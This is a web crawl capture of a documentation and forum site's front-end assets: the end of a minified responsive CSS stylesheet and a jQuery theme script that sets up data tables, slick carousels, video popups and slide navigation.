15px;}.community-post .post-content {padding: 0;}.doc_left_sidebarlist h2 {font-size: 24px;line-height: 1.5;}.footer_top .col-sm-6 {flex: 0 0 50%;max-width: 50%;}.doc_right_mobile_menu {max-width: 250px;}.profile_info .p_info_item_inner .p_info_item h4 {font-size: 16px;}.doc_right_mobile_menu, .error_img .img_one, .error_img .img_two, .error_img .img_three {max-width: 150px;}.error_img .two {margin: 0;}.error_img {height: 360px;}.doc_action_area, .simple_footer, .simple_footer .text-right {text-align: center !important;}.simple_footer .f_social_icon {padding-top: 5px;}.doc_action_area .action_btn {margin-top: 20px;}.doc_features_item_one img {margin-right: 15px;}.categories_guide_item {max-width: 370px;margin-left: auto;margin-right: auto;}.f_widget.pl_30, .f_widget.pl_70 {padding-left: 0;}.blog_grid_post {max-width: 400px;margin-left: auto;margin-right: auto;}.blog_grid_post img {width: 100%;}.blog_sidebar {margin-left: auto;margin-right: auto;}.pagination, .page_breadcrumb .breadcrumb {justify-content: center;}.blog_post_author {padding-right: 30px;}.page_breadcrumb {text-align: center;}.page_breadcrumb .date {float: none;}.page_breadcrumb {padding-top: 10px;padding-bottom: 10px;}.documentation_info .documentation_body .col-sm-6 {flex: 0 0 50%;max-width: 50%;}.mfp-with-zoom .mfp-container {padding-left: 15px;padding-right: 15px;}.doc_banner_area_two .flower {display: none;}.doc_banner_area_two .table_img {left: 0;}.img_modal.fade .pointing_img_container {padding: 20px;}.pointing_img_container .nav.list > li:nth-child(3) {left: auto !important;right: 35px;}.tooltip .tooltip-inner p {font-size: 14px;}.pointing_img_container .nav.list > li:nth-child(3).active .dropdown-menu {right: 34px;}.pointing_img_container .nav.list > li:nth-child(4) {left: 10px;}.pointing_img_container .nav.list > li:nth-child(1) {left: 0px;}.pointing_img_container .nav.list > li:nth-child(2) {right: 25px;}.img_pointing_content p + p {margin-top: 0;}.tour_info_content p {margin-bottom: 30px;}.just_question {display: none;}.tour_info_content .arrow {display: none;}.tour_intro_item .tour_info_content p {margin-bottom: 0;margin-top: 30px;}.code-toolbar .snippet .language-html {margin-bottom: 0;}.b_round.r_three {top: 60px;}.contact_info .contact_form .form-group .form-check {margin: 20px 6px 0;}.get_info_item {display: block !important;}.get_info_item .time, .get_info_item .media {width: 50%;}.get_info_inner .d-flex {display: flex !important;text-align: left;}.sign_inner {max-width: 100%;padding: 0 15px;}.recommended_topic_area .col-6 {max-width: 50%;flex: 0 0 50%;}.doc_community_item .doc_community_icon {margin-right: 0;margin-bottom: 25px;}}@media (max-height: 650px) {.help_form .modal-content {max-height: 640px;padding-top: 30px;padding-bottom: 30px;}.doc_banner_content h2 {font-size: 38px;}}@media (max-width: 576px) {.section-title-h2 {font-size: 30px;line-height: 40px;}.banner-area-6 .banner-shapes {display: none;}.banner-area-6 .banner-text {font-size: 18px;line-height: 24px;}.filter-tab-2 > ul > li a::after {bottom: -4px;}.banner-area-8 .user-img img:nth-child(1) {left: 17.78%;max-width: 40px;}.banner-area-8 .user-img img:nth-child(2) {max-width: 30px;}.banner-area-8 .user-img img:nth-child(3) {left: 42%;bottom: 16px;max-width: 60px;}.banner-area-8 .user-img img:nth-child(4) {right: 33.27%;max-width: 30px;}.banner-area-8 .user-img img:nth-child(5) {right: 17.78%;max-width: 50px;}.user-list-widget .widget-filter .table-sorting {padding: 0 5px 0 8px;min-width: 80px;margin-right: 5px;margin-top: 5px;}.blog_related_post, .blog_single_item, .comment_inner, .blog_comment_box {padding: 20px;}.feature-content-text h2 {font-size: 30px;line-height: 40px;}.feature-content-text hr {margin-top: 50px;margin-bottom: 30px;}.feature-one .img-content .bg-img {top: -29%;left: -32%;max-width: 550px;}.feature-one .img-content img:nth-child(2) {right: -35px;max-width: 300px;}.feature-two .img-content .bg-img {top: -27%;left: -24%;max-width: 550px;}.forum-post-widget .post-filter-widget .single-filter-item {margin-right: 20px;margin-top: 5px;}.footer-3 .footer-shapes .shape:nth-child(2) {max-width: 110px;}.footer-3 .footer-shapes .shape:nth-child(2) {max-width: 130px;}.single-forum-post-widget {display: block;}.single-forum-post-widget .post-reach {border-left: none;border-top: 1px solid #e6e6e6;margin-top: 10px;padding-left: 0px;display: flex;flex-wrap: wrap;}.single-forum-post-widget .post-reach > div:first-child {margin-top: 10px;}.single-forum-post-widget .post-reach > div {margin-right: 10px;}.newsletter-form-widget .form-group button {padding: 11px 18px;margin-left: 10px;}.newsletter-form-widget {padding: 40px 30px;}.newsletter-form-widget h2 {font-size: 30px;line-height: 35px;margin-top: 5px;}.forum-post-top .author-avatar img {max-width: 40px;}.mobile_main_menu .nav_btn, .action-button-container {display: none;}.question-icon {font-size: 40px;}.forum-post-content {padding-left: 52px;}.accepted-ans-mark span {display: none;}.best-answer {padding: 25px 30px 25px 25px;}.best-answer .accepted-ans-mark {margin-top: -50px;}.call-to-action .action-content-wrapper .action-title-wrap {justify-content: center;}.call-to-action .action-content-wrapper .action-title-wrap img {max-width: 80px;}.call-to-action .action-content-wrapper .action-title-wrap .action-title {font-size: 24px;}.call-to-action .action-content-wrapper .action_btn {margin-top: 20px;}.sticky-nav-doc .documentation_body {padding-top: 80px;}.doc_tag .nav-item .nav-link {margin: 0 2px 10px;}.documentation_tab .nav-item .nav-link {margin-top: 15px;padding: 0 8px 10px;}.documentation_tab {justify-content: center;}.footer_area .f_man_two {left: 0;}.footer_area .f_man {right: 0;}.doc_faq_info .card .card-body {padding-left: 15px;padding-right: 15px;}.doc_faq_info .card .card-header h2 button {padding-left: 15px;}.fact_navigation_info {padding-left: 20px;padding-right: 20px;}.doc_solution_area .all_doc_btn {padding: 20px 45px;}.doc_banner_area_two .girl, .doc_banner_area_one .five, .doc_banner_area_one .four {display: none;}.doc_banner_area_two .bord {right: 5px;}.doc_banner_text_two .banner_search_form {display: block;}.doc_banner_text_two .banner_search_form .search_btn {line-height: 70px;padding: 0 63px;margin-top: 20px;}.doc_banner_area_two {height: 790px;}.blog_classic_item .b_top_post_content {padding-left: 15px;padding-right: 15px;}.post_tag a {font-size: 14px;}.post_tag a + a {padding-left: 5px;}.blog_top_post .b_top_post_content h3 {font-size: 22px;line-height: 28px;}.video_icon {width: 60px;line-height: 63px;height: 60px;}.video_icon:before {transform: scale(1.3);}.breadcrumb_content .single_post_author .text .post_tag:before {display: none;}.breadcrumb_content .single_post_author .text .post_tag {padding-left: 0;}.toggle_btn, .toggle_body, .doc_accordion .card-header button {padding-left: 15px;padding-right: 15px;}.toggle_btn:before, .doc_accordion .card-header button i {right: 15px;}.message_alert i, .notice i {margin-right: 12px;}.message_alert, .notice {padding-left: 18px;padding-right: 18px;}.tooltip .tooltip-inner {max-width: 270px;padding: 15px;}.img_pointing.two {top: 20px;}.img_modal.fade .pointing_img_container {padding: 15px;}.caniuse_section_legend .caniuse_legend_list a {margin: 0 0 5px;}.image_pointer .pointing_img img {width: 100%;}.changelog_info .line {display: none;}.changelog_content {padding-left: 0;}.changelog_content span {max-width: 140px;margin-bottom: 8px;}.changelog_content p {display: block;}.icon_btn {margin-right: 15px;}.button_inner .button_inner_one .action_btn, .button_inner .button_inner_one .doc_border_btn, .button_inner .icon_btn {margin-left: 5px;margin-right: 5px;}.button_inner .button_inner_one {margin-left: -5px;margin-right: -5px;}.blockquote_two {padding-left: 70px;padding-right: 20px;}.blockquote_two h5 {font-size: 18px;line-height: 33px;}.get_info_inner .d-flex {display: block !important;}.get_info_item .time, .get_info_item .media {width: 100%;}.get_info_item .time {margin: 6px 0 12px;}.breadcrumb_area {padding: 155px 0 115px;}.doc_right_mobile_menu, .error_img .img_one, .error_img .img_two, .error_img .img_three {max-width: 90px;}.error_img {height: 230px;}.error_dot.three {display: none;}.mobile_main_menu .menu_toggle {margin-right: 8px;}.nav_btn {font-size: 14px;padding: 5px 15px;}.footer_top .col-sm-6 {flex: 0 0 100%;max-width: 100%;}.p_125 {padding-top: 70px;padding-bottom: 70px;}.art-auto-size {height: 400px !important;}.video_list_area .art-video-player {height: 396px !important;}.video_list_area .video_list {margin-top: 80px;}.support_area .right {position: absolute;right: 0px;bottom: 0px;z-index: 1;}.support_area .left {z-index: 5;}.support_area .container {padding-top: 70px;padding-bottom: 70px;}}@media (max-width: 575px) {.banner-area-3 {padding: 200px 0 130px 0;}.banner-area-5 {padding-top: 0px;padding-bottom: 50px;}.badges-banner p {font-size: 18px;}.banner-area-3 .banner-shapes .shape:nth-child(1) img {width: 350px;}.banner-area-3 .banner-shapes .shape:nth-child(2) img {width: 230px;}.banner-area-3 .banner-shapes .shape:nth-child(3) img {width: 430px;}.banner-area-3 .banner-shapes .shape:nth-child(4) img {width: 330px;}.header_search_form-4 .input-wrapper .custom-select, .banner_search_form_two .custom-select {padding: 0px 18px 0 5px;height: 100%;font-size: 14px;}.banner_search_form_two button {padding: 5px 15px;}.header_search_form-4 .input-wrapper input, .banner_search_form_two .form-control {padding-left: 5px;padding-right: 5px;}.header_search_form-4 .input-wrapper .sub_btn {width: 50px;}.header_search_form-4 .input-wrapper .custom-select::after, .banner_search_form_two .custom-select::after {height: 6px;width: 6px;right: 7px;margin-top: -3px;}.page_breadcrumb {line-height: 35px;}.forum-page-content .communities-boxes {margin: inherit;}.communities-boxes {width: inherit;}.filter-tab-2 > ul > li, .topics-filter .nav .nav-item {line-height: 35px;}.post-header .category-menu {display: flex;flex-wrap: wrap;}.post-header .category-menu .dropdown-toggle {padding: 0 10px;}.user-list-widget .widget-filter > * {margin-top: 0;}.user-list-widget .widget-filter > * + * {margin-top: 8px;}.footer-6 .footer-shapes {display: none;}.forum-blog-area {padding-bottom: 40px;}.banner-title-h1 {font-size: 40px;line-height: 40px;}.single-question-widget .question-body .vote {margin-right: 15px;}.all-question-widget .widget-header {padding: 14px 20px 20px 15px;}.single-question-widget {padding: 20px 20px 25px 15px;}.single-question-widget .question-content .question-header .author-img {margin-right: 10px;}.single-question-widget .question-reach > div {padding: 5px 10px;}.single-question-widget .comment-bar {margin-left: 50px;margin-top: 20px;}.single-question-widget .comment-bar .action_btn {margin-left: 10px;}.single-question-widget .comment-bar img {margin-right: 5px;}.single-question-widget .comment-bar .action_btn {padding: 3px 15px;}.newsletter-form-widget-2 .action_btn {padding: 11px 18px;}.newsletter-form-widget-2 .img-shapes .shape:nth-child(3) {max-width: 100px;}.h_item {max-width: 270px;margin: 0px auto 30px;}.video_list .video_list_inner .card .card-header button {padding: 11px 20px;}.video_popup_slider {padding-top: 70px;}.video_breadcrumb_area .breadcrumb_text {padding-top: 135px;}.video_slider_area .video-js {min-height: 325px;}.modal_slider_css .modal-dialog .modal-content .modal-body .quesiton_slider {padding: 0px 15px;}.blur .shortcode_info footer {filter: blur(0px);}.blur .breadcrumb_link {filter: blur(0px);}.pointing_img_container .nav.list > li .dropdown-menu {min-width: 260px;}.pointing_img_container .nav.list > li .dropdown-menu .text_part {padding-left: 15px;padding-right: 15px;}.pointing_img_container .nav.list > li .dropdown-menu .text_part h4 {font-size: 18px;padding-right: 35px;}.pointing_img_container .nav.list > li .dropdown-menu .prev {margin-right: -20px;}.pointing_img_container .nav.list > li .dropdown-menu .bullets_pointing {margin-left: -10px;margin-right: -10px;}.pointing_img_container .nav.list > li .dropdown-menu .next {margin-left: -20px;}.blur .forum_footer_area {filter: blur(0px);}.blur .shortcode_title {filter: blur(0px);}.blur nav {filter: blur(0px);}.blur .image_pointer {filter: blur(0px);}.blur .doc_banner_area.search-banner-light {filter: blur(0px);}.modal_slider_css .modal-dialog .modal-content .modal-body .main_div_carousel {display: none;}.modal_slider_css .modal-dialog .modal-content .modal-body h3 {display: none;}.data_table_area .col-sm-12 {flex: 0 0 100%;max-width: 100%;}.data_table_area .dataTables_info {text-align: center;}.pointing_img_container .nav.list > li:nth-child(2) {top: 0px;}.data_table_area .dataTables_paginate ul {justify-content: center;margin-top: 12px;}.doc_documentation_area {padding-bottom: 70px;}.shortcode_info {padding-top: 70px;}.shortcode_info .comment_inner {padding-top: 50px;}.card_tagged li {margin-bottom: 10px;}.card_tagged {margin-bottom: -10px;}.ab_wd a {display: block;}.forum_footer_inner .col-lg-3:nth-child(2) .f_widget {margin-left: 0px;margin-bottom: 0px;}.forum_footer_inner .col-lg-3:nth-child(4) .f_widget {margin-left: 0px;margin-bottom: 0px;}.forum_footer_area {padding-top: 70px;padding-bottom: 70px;}.forum_footer_area .forum_footer_inner .col-lg-3 {margin-bottom: 30px;}.forum_footer_area .forum_footer_inner .col-lg-3:last-child {margin-bottom: 0px;}.forum_sidebar_area {padding-top: 70px;padding-bottom: 70px;}.forum_l_inner.comment_l .forum_head .nav.right {display: block;}.forum_l_inner .forum_head .right li .dropdown.list_sirt .dropdown-menu {width: 210px;}.forum_topic_list_inner .forum_body .topic_list li .media .media-body h6 {margin-right: 0px;}.forum_topic_list_inner .forum_body .topic_list li .media .media-body a {margin-right: 8px;display: inline-block;}.forum_topic_list_inner .forum_l_inner .forum_body .navbar-nav li .media .media-right .nav:hover li {margin-left: -12px;}.forum_topic_list_inner .forum_l_inner .forum_body .navbar-nav li .media .media-right .nav li {margin-left: -12px;}.list_pagination {display: block !important;}.list_pagination .left {text-align: center;margin-bottom: 10px;line-height: 26px;}.freelancing_list {padding-top: 70px;padding-bottom: 70px;}.forum_body .topic_list li .media .media-body h4 {margin-bottom: 6px;display: block;}.mission_inner .col-sm-6 {margin-bottom: 30px;}.forum_body .topic_list li .media .media-body .t_title .docbuzz {margin-left: 0px;margin-bottom: 5px;}.forum_body .topic_list li .media .media-body h4 {margin-bottom: 8px;}.mission_inner {margin-bottom: -30px;}.forum_body_area {padding: 40px 14px 30px 15px;}.pb_100 {padding-bottom: 70px;}.common_question_area .question_menu .nav li {margin-bottom: 10px;}.common_question_area .question_menu .nav {margin-bottom: 50px;}.common_question_area {padding-top: 70px;padding-bottom: 70px;}.gallery-top .art-auto-size {height: 429px !important;}.forum_body .topic_list li {padding: 18px 15px 18px 15px;}.gallery-top .art-video-player {height: 380px !important;}.forum_l_inner .forum_head .left li {margin-right: 14px;}}@media (max-width: 550px) {.header_search_form .form-group {display: block;}.header_search_form .input-wrapper {margin-right: 0;max-width: 100%;}.header_search_form .header_form_submit {padding: 0 25px;}.header_search_keyword ul li a {padding: 0px 12px;}.header_search_keyword ul li {margin-right: 0;}.recommended_topic_area .col-6 {max-width: 100%;flex: 0 0 100%;}.doc_title p br {display: none;}.doc_round.two {top: 230px;}.doc_community_item .doc_entry_info .author_avatar {margin-right: 0;margin-bottom: 15px;}.doc_subscribe_inner {padding: 130px 15px;}.doc_subscribe_inner .doc_subscribe_form ul li {margin-right: 5px;}.doc_footer_menu li {margin-right: 5px;}.doc_footer_bottom .d-flex {display: block !important;text-align: center;}.recommended_item {padding-left: 20px;padding-right: 20px;}.forum_l_inner .forum_head .nav.right {display: none;}.forum_body .topic_list li .media .media-body h6 {margin-right: -14px;}.blog_comment_box {padding-top: 70px;}}@media (max-height: 550px) {.help_form .modal-content {max-height: 500px;padding-top: 30px;padding-bottom: 30px;}.help_form {height: auto;}}@media (max-width: 480px) {.doc_banner_area_dip .doc_banner_content h2 {font-size: 36px;}.slide_text h4 {font-size: 23px;}.pagination_inner .pagination li a {height: 28px;width: 28px;line-height: 27px;}.pagination_inner .pagination li:first-child {margin-right: 5px !important;}.pagination_inner .pagination li:last-child {margin-right: 0px;margin-left: 5px;}.video_slider_area .video-js {min-height: 276px;}.modal_slider_css .modal-dialog .modal-content .modal-body .prev_modal {left: 15px;}.modal_slider_css .modal-dialog .modal-content .modal-body .next_modal {right: 15px;}.modal_slider_css .modal-dialog .modal-content .modal-body .prev_modal, .modal_slider_css .modal-dialog .modal-content .modal-body .next_modal {height: 30px;width: 30px;line-height: 38px;}.modal_slider_css .modal-dialog .modal-content .modal-body .posting .video_item {transform: scale(1);}.modal_slider_css .modal-dialog .modal-content .modal-body .main_div_carousel .prev_car {left: 15px;}.modal_slider_css .modal-dialog .modal-content .modal-body .main_div_carousel .next_car {right: 15px;}.video_popup_slider .popup_slick .item_modal_box {max-width: 270px;margin: auto;}.feedback_link .h_btn {padding: 1px 8px 0;}.pagination_inner .pagination li a {margin: auto;}.breadcrumb_link .bread_link_inner {display: block !important;}.footer_area.footer_two .footer_widgets .col-6 {max-width: 100%;flex: 100%;}.breadcrumb_link .bread_link_inner p {line-height: 26px;padding-bottom: 16px;}.forum_topic_list_inner .pagination_inner .pagination li {margin-right: 0px;text-align: center;}.topic_comment_list li .media {display: block;}.info_list li span {min-width: 100%;float: none;margin-bottom: 5px;display: block;}.topic_comment_list li .media .media-body .dropdown {top: -20px;}.topic_comment_list li .media .d-flex {padding-right: 0;margin-bottom: 15px;}.info_list li {margin-bottom: 20px;}.asking_area .asking_item {padding-bottom: 150px;padding-top: 70px;}.status_area .status_inner {padding: 30px 16px;}.social_option {padding-bottom: 5px;}.gallery-thumbs .item {padding: 0px 30px;}.doc_banner_area_dip {padding: 130px 0px 245px;}.doc_banner_area_dip .header_search_form .form-group {display: block;}.doc_banner_area_dip .header_search_form .input-wrapper {margin-right: 0px;margin-bottom: 20px;}.doc_banner_area_dip .header_search_keyword span {margin-bottom: 10px;}.doc_banner_area_dip .header_search_keyword ul li {margin-bottom: 10px;}.solution_item .media {display: block;}.solution_item .media .d-flex {padding-right: 0px;margin-bottom: 20px;}.main_title h2 {font-size: 26px;}.footer_three .col-6 {max-width: 100%;flex: 100%;}.footer_area.footer_three {padding-top: 70px;}.video_list .video_list_inner .card .card-header button {padding: 11px 15px;}.video_list .video_list_inner .card .card-body {padding: 8px 15px 25px 15px;}.video_list .video_list_inner .card .card-body .nav li a .media .d-flex {padding-right: 15px;}}@media (max-width: 450px) {.single-forum-post-widget .post-info .post-category {margin-top: 5px;}.feature-one .feature-content-text, .feature-two .feature-content-text {margin-top: 60px;}.doc_subscribe_inner .doc_subscribe_form .submit_btn {padding: 10px 20px;}.doc_subscribe_inner .doc_subscribe_form .input-fill:before {font-size: 16px;left: 13px;}.single-question-widget .comment-bar {margin-left: 10px;}.single-question-widget .comment-bar .action_btn {padding: 3px 13px;}.single-question-widget .question-reach {display: none;}.footer_area .f_man_two, .footer_area .f_man {display: none;}.footer_area .leaf {right: 0;}.footer_top .border_bottom {margin-top: 50px;}.blog_classic_item .b_top_post_content .p_bottom {display: block !important;}.blog_classic_item .b_top_post_content .post_author {margin-top: 15px;}blockquote, .blog_post_author {padding-left: 20px;padding-right: 20px;}.action_subscribe_form .form-group .s_btn {position: relative;padding: 17px 29px;margin-top: 20px;}.post_tag a + a {padding-left: 0;}.post_tag a + a:before {margin-right: 4px;}.documentation_info .documentation_body .col-sm-6 {flex: 0 0 100%;max-width: 100%;}.page_breadcrumb .breadcrumb .breadcrumb-item, .page_breadcrumb .date {font-size: 15px;padding-left: 0;}.breadcrumb-item + .breadcrumb-item::before {padding-right: 0.1rem;}.breadcrumb_area .banner_search_form .input-group {display: block;}.breadcrumb_area .banner_search_form .form-control, .breadcrumb_area .banner_search_form button {width: 100%;margin-bottom: 5px;border-radius: 4px;height: 50px;line-height: 50px;}.banner_search_form button {padding-top: 2px;padding-bottom: 2px;}.tab_shortcode .nav-tabs .nav-item .nav-link {padding: 8px 14px;}.doc_banner_area_one .one {left: 2px;}.doc_banner_area_one .two {right: 0;}.doc_banner_area_one .three {left: 89px;}.doc_banner_area_one .four {width: 90px;}.doc_banner_text h2 {font-size: 36px;}.doc_banner_text p {font-size: 16px;line-height: 1.5;}.doc_banner_area_two .table_img {width: 170px;}.doc_banner_area_two .bord {width: 160px;}.doc_banner_text_two h2 {font-size: 36px;}.breadcrumb_text h2 {font-size: 33px;line-height: 36px;}.blockquote {padding-left: 20px;}.blockquote_two h5 {font-size: 15px;line-height: 28px;}.blockquote_two .quote_icon, .doc_round.two {display: none;}.blockquote_two {padding-left: 15px;padding-right: 15px;}.doc_testimonial_slider .item h3 {font-size: 24px;line-height: 1.5;}.doc_img_slider .item img {max-width: 100%;}.doc_subscribe_inner .doc_subscribe_form .form-group {display: block;text-align: center;}.art-auto-size {height: 282px !important;}.video_list_area .art-video-player {height: 277px !important;}.art-video-player .art-mask .art-state {width: 70px !important;height: 70px !important;}.doc_banner_area_dip .header_search_keyword {justify-content: flex-start;}}@media (max-width: 370px) {.blog_post_author, .comment_box .post_comment .comment_author {display: block;}.blog_post_author .author_img, .comment_box .post_comment .comment_author .img_rounded {margin-right: 0;margin-bottom: 20px;}.social_option .like {margin-right: 5px;transition: all 300ms linear 0s;}.social_option .eye {margin-right: 5px;margin-bottom: 6px;}.comment_box .post_comment .reply_comment {padding-left: 0;}.help_text .help_info .help_item {width: 100%;}.footer_area .leaf {display: none;}.gallery-top .art-video-player {height: 245px !important;}.gallery-top .art-auto-size {height: 298px !important;}.footer_bottom {padding: 24px 0 22px;}.header_search_form .input-wrapper input {font-size: 14px;padding-left: 40px;}.header_search_form .input-wrapper i {font-size: 15px;left: 20px;}.video_list .video_list_inner .card .card-header button {font-size: 14px;}.footer_copyright .left p {font-size: 14px;}.footer_copyright .right ul li a {font-size: 14px;}.footer_copyright {padding: 28px 0px;}.footer_copyright .right .nav {margin-top: 10px;}.gallery-thumbs .item {padding: 0px 0px;}.footer_copyright .right ul li {margin-right: 15px;}}@media (min-width: 1500px) {.full-width-doc .doc_documentation_area.body_fixed .doc_left_sidebarlist {width: 272px;margin-right: 0;border: 0;}}@media (min-width: 1200px) and (max-width: 1500px) {body.full-width-doc:not(.onepage-doc) .doc_documentation_area.body_fixed .doc_left_sidebarlist {width: 272px;margin-right: 0;border: 0;}}@media (max-width: 360px) {.pointing_img_container .nav.list > li .dropdown-menu .text_part h4 span {margin-left: 0px;}.pointing_img_container .nav.list > li.active .dropdown-menu {display: none;}}@media (max-width: 320px) {.author_option .author_img img {width: 100%;}.video_slider_area .video-js {min-height: 178px;}}

--- FILE ---
content_type: text/javascript
request_url: https://nerdutella.com/assets/template_files/js/theme.js
body_size: 3498
content:
(function ($) {
  "use strict";

  function DataTable() {
    if ($("#dtMaterialDesignExample").length) {
      $(document).ready(function () {
        $("#dtMaterialDesignExample").DataTable();
        $("#dtMaterialDesignExample_wrapper")
          .find("label")
          .each(function () {
            $(this).parent().append($(this).children());
          });
        $("#dtMaterialDesignExample_wrapper .dataTables_filter")
          .find("input")
          .each(function () {
            const $this = $(this);
            $this.attr("placeholder", "Search");
            $this.removeClass("form-control-sm");
          });
        $("#dtMaterialDesignExample_wrapper .dataTables_length").addClass(
          "d-flex flex-row"
        );
        $("#dtMaterialDesignExample_wrapper .dataTables_filter").addClass(
          "md-form"
        );
        $("#dtMaterialDesignExample_wrapper select").removeClass(
          "custom-select custom-select-sm form-control form-control-sm"
        );
        $("#dtMaterialDesignExample_wrapper select").addClass("mdb-select");
        $("#dtMaterialDesignExample_wrapper .dataTables_filter")
          .find("label")
          .remove();
      });
    }
  }

  DataTable();

  $(document).ready(function () {
    if ( $(".gallery-top").length ) {
    $(".gallery-top")
      .slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        arrows: false,
        fade: true,
        infinite: false,
        asNavFor: ".gallery-thumbs",
      })
      .on("beforeChange", function (event, slick, currentSlide, nextSlide) {
        $(".gallery-top .slick-current video").attr(
          "src",
          $(".gallery-top .slick-current video").attr("src")
        );
        $(".gallery-top .slick-current .video-js").removeClass("vjs-playing");
      });
    $(".gallery-thumbs")
      .slick({
        slidesToShow: 4,
        slidesToScroll: 1,
        vertical: false,
        asNavFor: ".gallery-top",
        dots: false,
        focusOnSelect: true,
        arrows: true,
        infinite: false,
        swipeToSlide: true,
        prevArrow: $(".prev"),
        nextArrow: $(".next"),
        responsive: [
          {
            breakpoint: 992,
            settings: {
              vertical: false,
              slidesToShow: 3,
            },
          },
          {
            breakpoint: 768,
            settings: {
              vertical: false,
              slidesToShow: 3,
            },
          },
          {
            breakpoint: 650,
            settings: {
              vertical: false,
              slidesToShow: 2,
            },
          },
          {
            breakpoint: 480,
            settings: {
              vertical: false,
              slidesToShow: 1,
            },
          },
        ],
      })
      .on("beforeChange", function (event, slick, currentSlide, nextSlide) {
        $(".gallery-thumbs .slick-current video").attr(
          "src",
          $(".gallery-thumbs .slick-current video").attr("src")
        );
        $(".gallery-thumbs .slick-current .video-js").removeClass(
          "vjs-playing"
        );
      });
  }
  });
  $(".slick-track").css("max-width", $(window).width());

  /*--------------- video js--------*/
  function video() {
    if ($("#inline-popups").length) {
      $("#inline-popups").magnificPopup({
        delegate: "a",
        removalDelay: 500, //delay removal by X to allow out-animation
        mainClass: "mfp-no-margins mfp-with-zoom",
        preloader: false,
        midClick: true,
      });
    }
  }

  video();
  if ($("#small-dialog").lenght) {
    $(window).on("load", function () {
      document.getElementById("small-dialog").click();
    });
  }

  if ( $('.popup_slick').length ) {
    $(".popup_slick").slick({
      dots: false,
      infinite: false,
      speed: 300,
      slidesToShow: 4,
      slidesToScroll: 1,
      prevArrow: ".prev1",
      nextArrow: ".next1",
      responsive: [
        {
          breakpoint: 1024,
          settings: {
            slidesToShow: 3,
            slidesToScroll: 3,
            dots: false,
          },
        },
        {
          breakpoint: 600,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 2,
          },
        },
        {
          breakpoint: 480,
          settings: {
            slidesToShow: 1,
            slidesToScroll: 1,
          },
        },
      ],
    });
  }

  $(".modal").on("shown.bs.modal", function (e) {
    $(".modal_slider")
      .not(".slick-initialized")
      .slick({
        slidesToScroll: 1,
        dots: false,
        focusOnSelect: true,
        arrows: true,
        infinite: false,
        swipeToSlide: false,
        centerMode: true,
        asNavFor: ".modal_carousel",
        slidesToShow: 3,
        prevArrow: ".prev_modal",
        nextArrow: ".next_modal",
        responsive: [
          {
            breakpoint: 767,
            settings: {
              vertical: false,
              centerPadding: "0px",
            },
          },
          {
            breakpoint: 575,
            settings: {
              vertical: false,
              centerPadding: "0px",
              slidesToShow: 1,
            },
          },
        ],
      })
      .on("beforeChange", function (event, slick, currentSlide, nextSlide) {
        $(".modal_slider_css .slick-current video").attr(
          "src",
          $(".modal_slider_css .slick-current video").attr("src")
        );
        $(".modal_slider_css .slick-current .video-js").removeClass(
          "vjs-playing"
        );
      });
    $(".close").click(function () {
      $(".modal_slider_css .slick-current video").attr(
        "src",
        $(".modal_slider_css .slick-current video").attr("src")
      );
      $(".modal_slider_css .slick-current .video-js").removeClass(
        "vjs-playing"
      );
    });
    $(".modal_carousel")
      .not(".slick-initialized")
      .slick({
        slidesToShow: 4,
        slidesToScroll: 1,
        vertical: false,
        asNavFor: ".modal_slider",
        dots: false,
        focusOnSelect: true,
        arrows: true,
        infinite: false,
        swipeToSlide: true,
        prevArrow: $(".prev_car"),
        nextArrow: $(".next_car"),
        centerMode: false,
        responsive: [
          {
            breakpoint: 1199,
            settings: {
              vertical: false,
              slidesToShow: 4,
            },
          },
          {
            breakpoint: 991,
            settings: {
              vertical: false,
              slidesToShow: 2,
            },
          },
          {
            breakpoint: 767,
            settings: {
              vertical: false,
              slidesToShow: 2,
              centerMode: false,
            },
          },
          {
            breakpoint: 575,
            settings: {
              vertical: false,
              slidesToShow: 1,
              centerMode: false,
            },
          },
        ],
      })
      .on("beforeChange", function (event, slick, currentSlide, nextSlide) {
        $(".modal_slider_css .slick-current video").attr(
          "src",
          $(".modal_slider_css .slick-current video").attr("src")
        );
        $(".modal_slider_css .slick-current .video-js").removeClass(
          "vjs-playing"
        );
      });
  });

  $('.video_list a[data-toggle="tab"]').on("shown.bs.tab", function (e) {
    $(".tab-pane:not(.active)").each(function (idx, el) {
      $("video")[0].pause();
      $("video")[1].pause();
      $("video")[2].pause();
      $("video")[3].pause();
      $("video")[4].pause();
      $("video")[5].pause();
      $("video")[6].pause();
      $("video")[7].pause();
      $("video")[8].pause();
      $("video")[9].pause();
      $("video")[10].pause();
      $("video")[11].pause();
      $("video")[12].pause();
      $("video")[13].pause();
    });
  });

  $(document).ready(function () {
    $(".item_modal_box video")
      .mouseenter(function () {
        $(this).get(0).play();
      })
      .mouseleave(function () {
        $(this).get(0).pause();
      });
  });

  $(document).ready(function () {
    $(".divs div").each(function (e) {
      if (e != 0) $(this).hide();
    });

    $(".next").click(function () {
      //$(".list li").addClass("active");
      if (($(".divs div:visible").next().length = !0)) {
        $(".divs div:visible").next().show().prev().hide();
        var activeClass = "." + $(".divs div:visible").attr("class");
        $(".list").find("li").removeClass("active show");
        $(".list").find(activeClass).addClass("active show");
      } else {
        $(".divs div:visible").hide();
        $(".divs div:first").show();
        $(".list").find("li").removeClass("active show");
        $(".list li:first").addClass("active show");
      }
      return false;
    });

    $(".prev").click(function () {
      if (($(".divs div:visible").prev().length = !0)) {
        $(".divs div:visible").prev().show().next().hide();
        var activeClass = "." + $(".divs div:visible").attr("class");
        $(".list").find("li").removeClass("active show");
        $(".list").find(activeClass).addClass("active show");
      } else {
        $(".divs div:visible").hide();
        $(".divs div:last").show();
        $(".list").find("li").removeClass("active show");
        $(".list li:last").addClass("active show");
      }
      return false;
    });
    $(".close_btn").on("click", function () {
      $(".nav.list li").removeClass("active show");
      $(".nav.list li .dropdown-menu").removeClass("show");
      $("body").removeClass("blur");
    });
    $(".nav.list li .img_pointing").on("click", function () {
      $("body").toggleClass("blur");
    });
    var selector, elems, makeActive;

    selector = ".nav.list li";

    elems = document.querySelectorAll(selector);

    makeActive = function () {
      for (var i = 0; i < elems.length; i++)
        elems[i].classList.remove("active");

      this.classList.add("active");
    };

    for (var i = 0; i < elems.length; i++)
      elems[i].addEventListener("mousedown", makeActive);

    if ($(".nav.list li").hasClass("active")) {
      $("body").addClass("blur");
    }
  });
